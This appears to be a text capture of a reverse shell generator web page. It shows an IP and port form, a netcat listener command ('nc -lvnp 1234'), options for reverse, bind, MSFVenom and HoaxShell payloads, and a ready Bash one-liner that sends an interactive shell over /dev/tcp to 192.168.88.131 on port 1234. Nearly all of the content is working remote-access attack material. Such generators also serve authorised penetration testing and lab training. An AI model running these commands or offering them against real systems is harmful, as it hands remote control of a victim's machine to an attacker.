 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.88.131 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/192.168.88.131/1234 0>&1